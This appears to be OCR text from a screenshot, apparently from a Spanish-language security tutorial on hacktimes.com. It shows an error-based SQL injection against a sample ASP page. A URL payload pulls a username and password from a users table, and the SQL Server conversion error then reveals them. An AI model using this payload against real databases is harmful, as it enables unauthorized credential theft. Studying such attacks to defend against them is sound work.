 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda Google
http://server/insertar.asp?texto=admin'+and 1=convert(int,(SELECT top 1 usuario%2bchar(94)%2bpasswd FROM BASE_EJEMPLO..tabla_
Resultado
El usuario consultado: admin' and 1=convert(int,(SELECT top 1 usuario+char(94)+passwd FROM BASE_EJEMPLO..tabla_usuarios order by usuario))--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'admin ^contrasenia001122' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado